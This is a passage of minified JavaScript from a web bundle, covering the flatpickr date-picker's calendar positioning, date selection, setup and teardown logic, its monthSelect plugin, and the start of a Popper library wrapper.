t=e||b._positionElement,n=Array.prototype.reduce.call(b.calendarContainer.children,(function(e,t){return e+t.offsetHeight}),0),i=b.calendarContainer.offsetWidth,a=b.config.position.split(" "),o=a[0],r=a.length>1?a[1]:null,s=t.getBoundingClientRect(),l=window.innerHeight-s.bottom,u="above"===o||"below"!==o&&l<n&&s.top>n,d=window.pageYOffset+s.top+(u?-n-2:t.offsetHeight+2);if(c(b.calendarContainer,"arrowTop",!u),c(b.calendarContainer,"arrowBottom",u),!b.config.inline){var p=window.pageXOffset+s.left,h=!1,f=!1;"center"===r?(p-=(i-s.width)/2,h=!0):"right"===r&&(p-=i-s.width,f=!0),c(b.calendarContainer,"arrowLeft",!h&&!f),c(b.calendarContainer,"arrowCenter",h),c(b.calendarContainer,"arrowRight",f);var m=window.document.body.offsetWidth-(window.pageXOffset+s.right),g=p+i>window.document.body.offsetWidth,v=m+i>window.document.body.offsetWidth;if(c(b.calendarContainer,"rightMost",g),!b.config.static)if(b.calendarContainer.style.top=d+"px",g)if(v){var y=function(){for(var e=null,t=0;t<document.styleSheets.length;t++){var n=document.styleSheets[t];if(n.cssRules){try{n.cssRules}catch(e){continue}e=n;break}}return null!=e?e:(i=document.createElement("style"),document.head.appendChild(i),i.sheet);var i}();if(void 0===y)return;var w=window.document.body.offsetWidth,_=Math.max(0,w/2-i/2),C=y.cssRules.length,k="{left:"+s.left+"px;right:auto;}";c(b.calendarContainer,"rightMost",!1),c(b.calendarContainer,"centerMost",!0),y.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+k,C),b.calendarContainer.style.left=_+"px",b.calendarContainer.style.right="auto"}else b.calendarContainer.style.left="auto",b.calendarContainer.style.right=m+"px";else b.calendarContainer.style.left=p+"px",b.calendarContainer.style.right="auto"}}}else b.config.position(b,e)}function de(){b.config.noCalendar||b.isMobile||(V(),_e(),Q())}function pe(){b._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(b.close,0):b.close()}function he(e){e.preventDefault(),e.stopPropagation();var t=p(f(e),(function(e){return e.classList&&e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled")&&!e.classList.contains("notAllowed")}));if(void 0!==t){var n=t,i=b.latestSelectedDateObj=new Date(n.dateObj.getTime()),a=(i.getMonth()<b.currentMonth||i.getMonth()>b.currentMonth+b.config.showMonths-1)&&"range"!==b.config.mode;if(b.selectedDateElem=n,"single"===b.config.mode)b.selectedDates=[i];else if("multiple"===b.config.mode){var o=we(i);o?b.selectedDates.splice(parseInt(o),1):b.selectedDates.push(i)}else"range"===b.config.mode&&(2===b.selectedDates.length&&b.clear(!1,!1),b.latestSelectedDateObj=i,b.selectedDates.push(i),0!==C(i,b.selectedDates[0],!0)&&b.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()})));if(S(),a){var r=b.currentYear!==i.getFullYear();b.currentYear=i.getFullYear(),b.currentMonth=i.getMonth(),r&&(ye("onYearChange"),V()),ye("onMonthChange")}if(_e(),Q(),ke(),a||"range"===b.config.mode||1!==b.config.showMonths?void 0!==b.selectedDateElem&&void 0===b.hourElement&&b.selectedDateElem&&b.selectedDateElem.focus():U(n),void 0!==b.hourElement&&void 0!==b.hourElement&&b.hourElement.focus(),b.config.closeOnSelect){var s="single"===b.config.mode&&!b.config.enableTime,l="range"===b.config.mode&&2===b.selectedDates.length&&!b.config.enableTime;(s||l)&&pe()}F()}}b.parseDate=_({config:b.config,l10n:b.l10n}),b._handlers=[],b.pluginElements=[],b.loadedPlugins=[],b._bind=P,b._setHoursFromDate=O,b._positionCalendar=ue,b.changeMonth=J,b.changeYear=ee,b.clear=function(e,t){if(void 0===e&&(e=!0),void 0===t&&(t=!0),b.input.value="",void 0!==b.altInput&&(b.altInput.value=""),void 0!==b.mobileInput&&(b.mobileInput.value=""),b.selectedDates=[],b.latestSelectedDateObj=void 0,!0===t&&(b.currentYear=b._initialDate.getFullYear(),b.currentMonth=b._initialDate.getMonth()),!0===b.config.enableTime){var n=D(b.config);L(n.hours,n.minutes,n.seconds)}b.redraw(),e&&ye("onChange")},b.close=function(){b.isOpen=!1,b.isMobile||(void 0!==b.calendarContainer&&b.calendarContainer.classList.remove("open"),void 0!==b._input&&b._input.classList.remove("active")),ye("onClose")},b.onMouseOver=oe,b._createElement=u,b.createDay=B,b.destroy=function(){void 0!==b.config&&ye("onDestroy");for(var e=b._handlers.length;e--;)b._handlers[e].remove();if(b._handlers=[],b.mobileInput)b.mobileInput.parentNode&&b.mobileInput.parentNode.removeChild(b.mobileInput),b.mobileInput=void 0;else if(b.calendarContainer&&b.calendarContainer.parentNode)if(b.config.static&&b.calendarContainer.parentNode){var t=b.calendarContainer.parentNode;if(t.lastChild&&t.removeChild(t.lastChild),t.parentNode){for(;t.firstChild;)t.parentNode.insertBefore(t.firstChild,t);t.parentNode.removeChild(t)}}else b.calendarContainer.parentNode.removeChild(b.calendarContainer);b.altInput&&(b.input.type="text",b.altInput.parentNode&&b.altInput.parentNode.removeChild(b.altInput),delete b.altInput),b.input&&(b.input.type=b.input._type,b.input.classList.remove("flatpickr-input"),b.input.removeAttribute("readonly")),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(e){try{delete b[e]}catch(e){}}))},b.isEnabled=te,b.jumpToDate=N,b.updateValue=ke,b.open=function(e,t){if(void 0===t&&(t=b._positionElement),!0===b.isMobile){if(e){e.preventDefault();var n=f(e);n&&n.blur()}return void 0!==b.mobileInput&&(b.mobileInput.focus(),b.mobileInput.click()),void ye("onOpen")}if(!b._input.disabled&&!b.config.inline){var i=b.isOpen;b.isOpen=!0,i||(b.calendarContainer.classList.add("open"),b._input.classList.add("active"),ye("onOpen"),ue(t)),!0===b.config.enableTime&&!0===b.config.noCalendar&&(!1!==b.config.allowInput||void 0!==e&&b.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return b.hourElement.select()}),50))}},b.redraw=de,b.set=function(e,t){if(null!==e&&"object"==typeof e)for(var i in Object.assign(b.config,e),e)void 0!==fe[i]&&fe[i].forEach((function(e){return e()}));else b.config[e]=t,void 0!==fe[e]?fe[e].forEach((function(e){return e()})):n.indexOf(e)>-1&&(b.config[e]=l(t));b.redraw(),ke(!0)},b.setDate=function(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=b.config.dateFormat),0!==e&&!e||e instanceof Array&&0===e.length)return b.clear(t);me(e,n),b.latestSelectedDateObj=b.selectedDates[b.selectedDates.length-1],b.redraw(),N(void 0,t),O(),0===b.selectedDates.length&&b.clear(!1),ke(t),t&&ye("onChange")},b.toggle=function(e){if(!0===b.isOpen)return b.close();b.open(e)};var fe={locale:[ce,q],showMonths:[W,T,Y],minDate:[N],maxDate:[N],positionElement:[ve],clickOpens:[function(){!0===b.config.clickOpens?(P(b._input,"focus",b.open),P(b._input,"click",b.open)):(b._input.removeEventListener("focus",b.open),b._input.removeEventListener("click",b.open))}]};function me(e,t){var n=[];if(e instanceof Array)n=e.map((function(e){return b.parseDate(e,t)}));else if(e instanceof Date||"number"==typeof e)n=[b.parseDate(e,t)];else if("string"==typeof e)switch(b.config.mode){case"single":case"time":n=[b.parseDate(e,t)];break;case"multiple":n=e.split(b.config.conjunction).map((function(e){return b.parseDate(e,t)}));break;case"range":n=e.split(b.l10n.rangeSeparator).map((function(e){return b.parseDate(e,t)}))}else b.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(e)));b.selectedDates=b.config.allowInvalidPreload?n:n.filter((function(e){return e instanceof Date&&te(e,!1)})),"range"===b.config.mode&&b.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()}))}function ge(e){return e.slice().map((function(e){return"string"==typeof e||"number"==typeof e||e instanceof Date?b.parseDate(e,void 0,!0):e&&"object"==typeof e&&e.from&&e.to?{from:b.parseDate(e.from,void 0),to:b.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}function ve(){b._positionElement=b.config.positionElement||b._input}function ye(e,t){if(void 0!==b.config){var n=b.config[e];if(void 0!==n&&n.length>0)for(var i=0;n[i]&&i<n.length;i++)n[i](b.selectedDates,b.input.value,b,t);"onChange"===e&&(b.input.dispatchEvent(be("change")),b.input.dispatchEvent(be("input")))}}function be(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!0),t}function we(e){for(var t=0;t<b.selectedDates.length;t++){var n=b.selectedDates[t];if(n instanceof Date&&0===C(n,e))return""+t}return!1}function _e(){b.config.noCalendar||b.isMobile||!b.monthNav||(b.yearElements.forEach((function(e,t){var n=new Date(b.currentYear,b.currentMonth,1);n.setMonth(b.currentMonth+t),b.config.showMonths>1||"static"===b.config.monthSelectorType?b.monthElements[t].textContent=g(n.getMonth(),b.config.shorthandCurrentMonth,b.l10n)+" ":b.monthsDropdownContainer.value=n.getMonth().toString(),e.value=n.getFullYear().toString()})),b._hidePrevMonthArrow=void 0!==b.config.minDate&&(b.currentYear===b.config.minDate.getFullYear()?b.currentMonth<=b.config.minDate.getMonth():b.currentYear<b.config.minDate.getFullYear()),b._hideNextMonthArrow=void 0!==b.config.maxDate&&(b.currentYear===b.config.maxDate.getFullYear()?b.currentMonth+1>b.config.maxDate.getMonth():b.currentYear>b.config.maxDate.getFullYear()))}function Ce(e){var t=e||(b.config.altInput?b.config.altFormat:b.config.dateFormat);return b.selectedDates.map((function(e){return b.formatDate(e,t)})).filter((function(e,t,n){return"range"!==b.config.mode||b.config.enableTime||n.indexOf(e)===t})).join("range"!==b.config.mode?b.config.conjunction:b.l10n.rangeSeparator)}function ke(e){void 0===e&&(e=!0),void 0!==b.mobileInput&&b.mobileFormatStr&&(b.mobileInput.value=void 0!==b.latestSelectedDateObj?b.formatDate(b.latestSelectedDateObj,b.mobileFormatStr):""),b.input.value=Ce(b.config.dateFormat),void 0!==b.altInput&&(b.altInput.value=Ce(b.config.altFormat)),!1!==e&&ye("onValueUpdate")}function Ae(e){var t=f(e),n=b.prevMonthNav.contains(t),i=b.nextMonthNav.contains(t);n||i?J(n?-1:1):b.yearElements.indexOf(t)>=0?t.select():t.classList.contains("arrowUp")?b.changeYear(b.currentYear+1):t.classList.contains("arrowDown")&&b.changeYear(b.currentYear-1)}return function(){b.element=b.input=m,b.isOpen=!1,function(){var t=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=e(e({},JSON.parse(JSON.stringify(m.dataset||{}))),v),o={};b.config.parseDate=a.parseDate,b.config.formatDate=a.formatDate,Object.defineProperty(b.config,"enable",{get:function(){return b.config._enable},set:function(e){b.config._enable=ge(e)}}),Object.defineProperty(b.config,"disable",{get:function(){return b.config._disable},set:function(e){b.config._disable=ge(e)}});var r="time"===a.mode;if(!a.dateFormat&&(a.enableTime||r)){var s=x.defaultConfig.dateFormat||i.dateFormat;o.dateFormat=a.noCalendar||r?"H:i"+(a.enableSeconds?":S":""):s+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||r)&&!a.altFormat){var c=x.defaultConfig.altFormat||i.altFormat;o.altFormat=a.noCalendar||r?"h:i"+(a.enableSeconds?":S K":" K"):c+" h:i"+(a.enableSeconds?":S":"")+" K"}Object.defineProperty(b.config,"minDate",{get:function(){return b.config._minDate},set:se("min")}),Object.defineProperty(b.config,"maxDate",{get:function(){return b.config._maxDate},set:se("max")});var u=function(e){return function(t){b.config["min"===e?"_minTime":"_maxTime"]=b.parseDate(t,"H:i:S")}};Object.defineProperty(b.config,"minTime",{get:function(){return b.config._minTime},set:u("min")}),Object.defineProperty(b.config,"maxTime",{get:function(){return b.config._maxTime},set:u("max")}),"time"===a.mode&&(b.config.noCalendar=!0,b.config.enableTime=!0),Object.assign(b.config,o,a);for(var d=0;d<t.length;d++)b.config[t[d]]=!0===b.config[t[d]]||"true"===b.config[t[d]];for(n.filter((function(e){return void 0!==b.config[e]})).forEach((function(e){b.config[e]=l(b.config[e]||[]).map(M)})),b.isMobile=!b.config.disableMobile&&!b.config.inline&&"single"===b.config.mode&&!b.config.disable.length&&!b.config.enable&&!b.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),d=0;d<b.config.plugins.length;d++){var p=b.config.plugins[d](b)||{};for(var h in p)n.indexOf(h)>-1?b.config[h]=l(p[h]).map(M).concat(b.config[h]):void 0===a[h]&&(b.config[h]=p[h])}a.altInputClass||(b.config.altInputClass=le().className+" "+b.config.altInputClass),ye("onParseConfig")}(),ce(),b.input=le(),b.input?(b.input._type=b.input.type,b.input.type="text",b.input.classList.add("flatpickr-input"),b._input=b.input,b.config.altInput&&(b.altInput=u(b.input.nodeName,b.config.altInputClass),b._input=b.altInput,b.altInput.placeholder=b.input.placeholder,b.altInput.disabled=b.input.disabled,b.altInput.required=b.input.required,b.altInput.tabIndex=b.input.tabIndex,b.altInput.type="text",b.input.setAttribute("type","hidden"),!b.config.static&&b.input.parentNode&&b.input.parentNode.insertBefore(b.altInput,b.input.nextSibling)),b.config.allowInput||b._input.setAttribute("readonly","readonly"),ve()):b.config.errorHandler(new Error("Invalid input element specified")),function(){b.selectedDates=[],b.now=b.parseDate(b.config.now)||new Date;var e=b.config.defaultDate||("INPUT"!==b.input.nodeName&&"TEXTAREA"!==b.input.nodeName||!b.input.placeholder||b.input.value!==b.input.placeholder?b.input.value:null);e&&me(e,b.config.dateFormat),b._initialDate=b.selectedDates.length>0?b.selectedDates[0]:b.config.minDate&&b.config.minDate.getTime()>b.now.getTime()?b.config.minDate:b.config.maxDate&&b.config.maxDate.getTime()<b.now.getTime()?b.config.maxDate:b.now,b.currentYear=b._initialDate.getFullYear(),b.currentMonth=b._initialDate.getMonth(),b.selectedDates.length>0&&(b.latestSelectedDateObj=b.selectedDates[0]),void 0!==b.config.minTime&&(b.config.minTime=b.parseDate(b.config.minTime,"H:i")),void 0!==b.config.maxTime&&(b.config.maxTime=b.parseDate(b.config.maxTime,"H:i")),b.minDateHasTime=!!b.config.minDate&&(b.config.minDate.getHours()>0||b.config.minDate.getMinutes()>0||b.config.minDate.getSeconds()>0),b.maxDateHasTime=!!b.config.maxDate&&(b.config.maxDate.getHours()>0||b.config.maxDate.getMinutes()>0||b.config.maxDate.getSeconds()>0)}(),b.utils={getDaysInMonth:function(e,t){return void 0===e&&(e=b.currentMonth),void 0===t&&(t=b.currentYear),1===e&&(t%4==0&&t%100!=0||t%400==0)?29:b.l10n.daysInMonth[e]}},b.isMobile||function(){var e=window.document.createDocumentFragment();if(b.calendarContainer=u("div","flatpickr-calendar"),b.calendarContainer.tabIndex=-1,!b.config.noCalendar){if(e.appendChild((b.monthNav=u("div","flatpickr-months"),b.yearElements=[],b.monthElements=[],b.prevMonthNav=u("span","flatpickr-prev-month"),b.prevMonthNav.innerHTML=b.config.prevArrow,b.nextMonthNav=u("span","flatpickr-next-month"),b.nextMonthNav.innerHTML=b.config.nextArrow,W(),Object.defineProperty(b,"_hidePrevMonthArrow",{get:function(){return b.__hidePrevMonthArrow},set:function(e){b.__hidePrevMonthArrow!==e&&(c(b.prevMonthNav,"flatpickr-disabled",e),b.__hidePrevMonthArrow=e)}}),Object.defineProperty(b,"_hideNextMonthArrow",{get:function(){return b.__hideNextMonthArrow},set:function(e){b.__hideNextMonthArrow!==e&&(c(b.nextMonthNav,"flatpickr-disabled",e),b.__hideNextMonthArrow=e)}}),b.currentYearElement=b.yearElements[0],_e(),b.monthNav)),b.innerContainer=u("div","flatpickr-innerContainer"),b.config.weekNumbers){var t=function(){b.calendarContainer.classList.add("hasWeeks");var e=u("div","flatpickr-weekwrapper");e.appendChild(u("span","flatpickr-weekday",b.l10n.weekAbbreviation));var t=u("div","flatpickr-weeks");return e.appendChild(t),{weekWrapper:e,weekNumbers:t}}(),n=t.weekWrapper,i=t.weekNumbers;b.innerContainer.appendChild(n),b.weekNumbers=i,b.weekWrapper=n}b.rContainer=u("div","flatpickr-rContainer"),b.rContainer.appendChild(Y()),b.daysContainer||(b.daysContainer=u("div","flatpickr-days"),b.daysContainer.tabIndex=-1),Q(),b.rContainer.appendChild(b.daysContainer),b.innerContainer.appendChild(b.rContainer),e.appendChild(b.innerContainer)}b.config.enableTime&&e.appendChild(function(){b.calendarContainer.classList.add("hasTime"),b.config.noCalendar&&b.calendarContainer.classList.add("noCalendar");var e=D(b.config);b.timeContainer=u("div","flatpickr-time"),b.timeContainer.tabIndex=-1;var t=u("span","flatpickr-time-separator",":"),n=h("flatpickr-hour",{"aria-label":b.l10n.hourAriaLabel});b.hourElement=n.getElementsByTagName("input")[0];var i=h("flatpickr-minute",{"aria-label":b.l10n.minuteAriaLabel});if(b.minuteElement=i.getElementsByTagName("input")[0],b.hourElement.tabIndex=b.minuteElement.tabIndex=-1,b.hourElement.value=o(b.latestSelectedDateObj?b.latestSelectedDateObj.getHours():b.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),b.minuteElement.value=o(b.latestSelectedDateObj?b.latestSelectedDateObj.getMinutes():e.minutes),b.hourElement.setAttribute("step",b.config.hourIncrement.toString()),b.minuteElement.setAttribute("step",b.config.minuteIncrement.toString()),b.hourElement.setAttribute("min",b.config.time_24hr?"0":"1"),b.hourElement.setAttribute("max",b.config.time_24hr?"23":"12"),b.hourElement.setAttribute("maxlength","2"),b.minuteElement.setAttribute("min","0"),b.minuteElement.setAttribute("max","59"),b.minuteElement.setAttribute("maxlength","2"),b.timeContainer.appendChild(n),b.timeContainer.appendChild(t),b.timeContainer.appendChild(i),b.config.time_24hr&&b.timeContainer.classList.add("time24hr"),b.config.enableSeconds){b.timeContainer.classList.add("hasSeconds");var a=h("flatpickr-second");b.secondElement=a.getElementsByTagName("input")[0],b.secondElement.value=o(b.latestSelectedDateObj?b.latestSelectedDateObj.getSeconds():e.seconds),b.secondElement.setAttribute("step",b.minuteElement.getAttribute("step")),b.secondElement.setAttribute("min","0"),b.secondElement.setAttribute("max","59"),b.secondElement.setAttribute("maxlength","2"),b.timeContainer.appendChild(u("span","flatpickr-time-separator",":")),b.timeContainer.appendChild(a)}return b.config.time_24hr||(b.amPM=u("span","flatpickr-am-pm",b.l10n.amPM[r((b.latestSelectedDateObj?b.hourElement.value:b.config.defaultHour)>11)]),b.amPM.title=b.l10n.toggleTitle,b.amPM.tabIndex=-1,b.timeContainer.appendChild(b.amPM)),b.timeContainer}()),c(b.calendarContainer,"rangeMode","range"===b.config.mode),c(b.calendarContainer,"animate",!0===b.config.animate),c(b.calendarContainer,"multiMonth",b.config.showMonths>1),b.calendarContainer.appendChild(e);var a=void 0!==b.config.appendTo&&void 0!==b.config.appendTo.nodeType;if((b.config.inline||b.config.static)&&(b.calendarContainer.classList.add(b.config.inline?"inline":"static"),b.config.inline&&(!a&&b.element.parentNode?b.element.parentNode.insertBefore(b.calendarContainer,b._input.nextSibling):void 0!==b.config.appendTo&&b.config.appendTo.appendChild(b.calendarContainer)),b.config.static)){var s=u("div","flatpickr-wrapper");b.element.parentNode&&b.element.parentNode.insertBefore(s,b.element),s.appendChild(b.element),b.altInput&&s.appendChild(b.altInput),s.appendChild(b.calendarContainer)}b.config.static||b.config.inline||(void 0!==b.config.appendTo?b.config.appendTo:window.document.body).appendChild(b.calendarContainer)}(),function(){if(b.config.wrap&&["open","close","toggle","clear"].forEach((function(e){Array.prototype.forEach.call(b.element.querySelectorAll("[data-"+e+"]"),(function(t){return P(t,"click",b[e])}))})),b.isMobile)!function(){var e=b.config.enableTime?b.config.noCalendar?"time":"datetime-local":"date";b.mobileInput=u("input",b.input.className+" flatpickr-mobile"),b.mobileInput.tabIndex=1,b.mobileInput.type=e,b.mobileInput.disabled=b.input.disabled,b.mobileInput.required=b.input.required,b.mobileInput.placeholder=b.input.placeholder,b.mobileFormatStr="datetime-local"===e?"Y-m-d\\TH:i:S":"date"===e?"Y-m-d":"H:i:S",b.selectedDates.length>0&&(b.mobileInput.defaultValue=b.mobileInput.value=b.formatDate(b.selectedDates[0],b.mobileFormatStr)),b.config.minDate&&(b.mobileInput.min=b.formatDate(b.config.minDate,"Y-m-d")),b.config.maxDate&&(b.mobileInput.max=b.formatDate(b.config.maxDate,"Y-m-d")),b.input.getAttribute("step")&&(b.mobileInput.step=String(b.input.getAttribute("step"))),b.input.type="hidden",void 0!==b.altInput&&(b.altInput.type="hidden");try{b.input.parentNode&&b.input.parentNode.insertBefore(b.mobileInput,b.input.nextSibling)}catch(e){}P(b.mobileInput,"change",(function(e){b.setDate(f(e).value,!1,b.mobileFormatStr),ye("onChange"),ye("onClose")}))}();else{var e=s(re,50);if(b._debouncedChange=s(F,300),b.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&P(b.daysContainer,"mouseover",(function(e){"range"===b.config.mode&&oe(f(e))})),P(b._input,"keydown",ae),void 0!==b.calendarContainer&&P(b.calendarContainer,"keydown",ae),b.config.inline||b.config.static||P(window,"resize",e),void 0!==window.ontouchstart?P(window.document,"touchstart",X):P(window.document,"mousedown",X),P(window.document,"focus",X,{capture:!0}),!0===b.config.clickOpens&&(P(b._input,"focus",b.open),P(b._input,"click",b.open)),void 0!==b.daysContainer&&(P(b.monthNav,"click",Ae),P(b.monthNav,["keyup","increment"],j),P(b.daysContainer,"click",he)),void 0!==b.timeContainer&&void 0!==b.minuteElement&&void 0!==b.hourElement){P(b.timeContainer,["increment"],I),P(b.timeContainer,"blur",I,{capture:!0}),P(b.timeContainer,"click",R),P([b.hourElement,b.minuteElement],["focus","click"],(function(e){return f(e).select()})),void 0!==b.secondElement&&P(b.secondElement,"focus",(function(){return b.secondElement&&b.secondElement.select()})),void 0!==b.amPM&&P(b.amPM,"click",(function(e){I(e)}))}b.config.allowInput&&P(b._input,"blur",ie)}}(),(b.selectedDates.length||b.config.noCalendar)&&(b.config.enableTime&&O(b.config.noCalendar?b.latestSelectedDateObj:void 0),ke(!1)),T();var t=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!b.isMobile&&t&&ue(),ye("onReady")}(),b}function M(e,t){for(var n=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),i=[],a=0;a<n.length;a++){var o=n[a];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=E(o,t||{}),i.push(o._flatpickr)}catch(e){console.error(e)}}return 1===i.length?i[0]:i}"function"!=typeof Object.assign&&(Object.assign=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(!e)throw TypeError("Cannot convert undefined or null to object");for(var i=function(t){t&&Object.keys(t).forEach((function(n){return e[n]=t[n]}))},a=0,o=t;a<o.length;a++){i(o[a])}return e}),"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return M(this,e)},HTMLElement.prototype.flatpickr=function(e){return M([this],e)});var x=function(e,t){return"string"==typeof e?M(window.document.querySelectorAll(e),t):e instanceof Node?M([e],t):M(e,t)};return x.defaultConfig={},x.l10ns={en:e({},a),default:e({},a)},x.localize=function(t){x.l10ns.default=e(e({},x.l10ns.default),t)},x.setDefaults=function(t){x.defaultConfig=e(e({},x.defaultConfig),t)},x.parseDate=_({}),x.formatDate=w({}),x.compareDates=C,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return M(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof e?parseInt(e,10):e))},"undefined"!=typeof window&&(window.flatpickr=x),x})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).monthSelectPlugin=t()}(this,(function(){"use strict";var e=function(){return e=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},e.apply(this,arguments)},t=function(e,t,n){return n.months[t?"shorthand":"longhand"][e]};function n(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function i(e){try{return"function"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(t){return e.target}}var a={shorthand:!1,dateFormat:"F Y",altFormat:"F Y",theme:"light"};return function(o){var r=e(e({},a),o);return function(e){e.config.dateFormat=r.dateFormat,e.config.altFormat=r.altFormat;var a={monthsContainer:null};function o(){if(a.monthsContainer){n(a.monthsContainer);for(var i=document.createDocumentFragment(),o=0;o<12;o++){var s=e.createDay("flatpickr-monthSelect-month",new Date(e.currentYear,o),0,o);s.dateObj.getMonth()===(new Date).getMonth()&&s.dateObj.getFullYear()===(new Date).getFullYear()&&s.classList.add("today"),s.textContent=t(o,r.shorthand,e.l10n),s.addEventListener("click",c),i.appendChild(s)}a.monthsContainer.appendChild(i),e.config.minDate&&e.currentYear===e.config.minDate.getFullYear()?e.prevMonthNav.classList.add("flatpickr-disabled"):e.prevMonthNav.classList.remove("flatpickr-disabled"),e.config.maxDate&&e.currentYear===e.config.maxDate.getFullYear()?e.nextMonthNav.classList.add("flatpickr-disabled"):e.nextMonthNav.classList.remove("flatpickr-disabled")}}function s(){if(e.rContainer&&e.selectedDates.length){for(var t=e.rContainer.querySelectorAll(".flatpickr-monthSelect-month.selected"),n=0;n<t.length;n++)t[n].classList.remove("selected");var i=e.selectedDates[0].getMonth(),a=e.rContainer.querySelector(".flatpickr-monthSelect-month:nth-child("+(i+1)+")");a&&a.classList.add("selected")}}function l(){var t=e.selectedDates[0];(t&&((t=new Date(t)).setFullYear(e.currentYear),e.config.minDate&&t<e.config.minDate&&(t=e.config.minDate),e.config.maxDate&&t>e.config.maxDate&&(t=e.config.maxDate),e.currentYear=t.getFullYear()),e.currentYearElement.value=String(e.currentYear),e.rContainer)&&e.rContainer.querySelectorAll(".flatpickr-monthSelect-month").forEach((function(t){t.dateObj.setFullYear(e.currentYear),e.config.minDate&&t.dateObj<e.config.minDate||e.config.maxDate&&t.dateObj>e.config.maxDate?t.classList.add("flatpickr-disabled"):t.classList.remove("flatpickr-disabled")}));s()}function c(t){t.preventDefault(),t.stopPropagation();var n=i(t);if(n instanceof Element&&!n.classList.contains("flatpickr-disabled")&&!n.classList.contains("notAllowed")&&(u(n.dateObj),e.config.closeOnSelect)){var a="single"===e.config.mode,o="range"===e.config.mode&&2===e.selectedDates.length;(a||o)&&e.close()}}function u(t){var n=new Date(e.currentYear,t.getMonth(),t.getDate()),i=[];switch(e.config.mode){case"single":i=[n];break;case"multiple":i.push(n);break;case"range":2===e.selectedDates.length?i=[n]:(i=e.selectedDates.concat([n])).sort((function(e,t){return e.getTime()-t.getTime()}))}e.setDate(i,!0),s()}var d={37:-1,39:1,40:3,38:-3};function p(){var t;"range"===(null===(t=e.config)||void 0===t?void 0:t.mode)&&1===e.selectedDates.length&&e.clear(!1),e.selectedDates.length||o()}return{onParseConfig:function(){e.config.enableTime=!1},onValueUpdate:s,onKeyDown:function(t,n,i,o){var r=void 0!==d[o.keyCode];if((r||13===o.keyCode)&&e.rContainer&&a.monthsContainer){var s=e.rContainer.querySelector(".flatpickr-monthSelect-month.selected"),l=Array.prototype.indexOf.call(a.monthsContainer.children,document.activeElement);if(-1===l){var c=s||a.monthsContainer.firstElementChild;c.focus(),l=c.$i}r?a.monthsContainer.children[(12+l+d[o.keyCode])%12].focus():13===o.keyCode&&a.monthsContainer.contains(document.activeElement)&&u(document.activeElement.dateObj)}},onReady:[function(){r._stubbedCurrentMonth=e._initialDate.getMonth(),e._initialDate.setMonth(r._stubbedCurrentMonth),e.currentMonth=r._stubbedCurrentMonth},function(){if(e.rContainer){n(e.rContainer);for(var t=0;t<e.monthElements.length;t++){var i=e.monthElements[t];i.parentNode&&i.parentNode.removeChild(i)}}},function(){e.rContainer&&(a.monthsContainer=e._createElement("div","flatpickr-monthSelect-months"),a.monthsContainer.tabIndex=-1,o(),e.rContainer.appendChild(a.monthsContainer),e.calendarContainer.classList.add("flatpickr-monthSelect-theme-"+r.theme))},function(){e._bind(e.prevMonthNav,"click",(function(t){t.preventDefault(),t.stopPropagation(),e.changeYear(e.currentYear-1),l(),o()})),e._bind(e.nextMonthNav,"click",(function(t){t.preventDefault(),t.stopPropagation(),e.changeYear(e.currentYear+1),l(),o()})),e._bind(a.monthsContainer,"mouseover",(function(t){"range"===e.config.mode&&e.onMouseOver(i(t),"flatpickr-monthSelect-month")}))},s,function(){e.config.onClose.push(p),e.loadedPlugins.push("monthSelect")}],onDestroy:[function(){r._stubbedCurrentMonth&&(e._initialDate.setMonth(r._stubbedCurrentMonth),e.currentMonth=r._stubbedCurrentMonth,delete r._stubbedCurrentMonth)},function(){if(null!==a.monthsContainer)for(var e=a.monthsContainer.querySelectorAll(".flatpickr-monthSelect-month"),t=0;t<e.length;t++)e[t].removeEventListener("click",c)},function(){e.config.onClose=e.config.onClose.filter((function(e){return e!==p}))}]}}}})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Popper={})}(this,(function(e){"use strict";function 